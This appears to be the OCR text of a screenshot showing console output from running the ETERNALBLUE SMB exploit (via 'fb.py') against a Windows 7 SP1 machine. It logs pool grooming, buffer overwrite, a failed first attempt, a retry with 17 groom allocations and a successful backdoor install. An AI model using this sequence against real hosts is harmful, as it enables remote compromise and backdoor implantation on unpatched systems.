 C:\Windows\system32\cmd.exe - python fb.py
[*] Connecting to target for exploitation.
[+] Connection established for exploitation.
[*] Pinging backdoor...
[+] Backdoor not installed, game on.
[*] Target OS selected valid for OS indicated by SMB reply
[*] CORE raw buffer dump (39 bytes):
0x00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7 Ultima
0x00000010 74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 te 7601 Service
0x00000020 50 61 63 6b 20 31 00 Pack 1.
[*] Building exploit buffer
[*] Sending all but last fragment of exploit packet
................DONE.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Starting non-paged pool grooming
[+] Sending SMBv2 buffers
.............DONE.
[+] Sending large SMBv1 buffer..DONE.
[+] Sending final SMBv2 buffers......DONE.
[+] Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Sending last fragment of exploit packet!
DONE.
[*] Receiving response from exploit packet
[+] ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] Sending egg to corrupted connection.
[*] Triggering free of corrupted buffer.
[*] Pinging backdoor...
[+] Backdoor NOT installed
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Trying again with 17 Groom Allocations
[*] Connecting to target for exploitation.
[+] Connection established for exploitation.
[*] Pinging backdoor...
[+] Backdoor returned code: 10 - Success!